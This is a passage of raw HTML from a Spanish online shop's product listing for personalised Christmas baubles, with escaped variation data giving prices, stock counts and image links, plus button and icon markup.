595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;shop-loop\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9335\&quot;\n\t\t\t  data-parent-id=\&quot;7820\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9335,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7820,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;14&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;shop-loop\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;7821\&quot;\n\t\t\t  data-parent-id=\&quot;7820\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7821,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7820,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7371 status-publish last instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-dorada product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7371" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7371" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada DORADO&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7371" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7371" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" title="Bola de Navidad personalizada DORADO">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada DORADO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" title="Bola de Navidad personalizada DORADO">
            Bola de Navidad personalizada DORADO        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7371"
			  data-parent-id="7371">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7371" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;9&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9388\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;8&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9387\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;15&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:15,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span 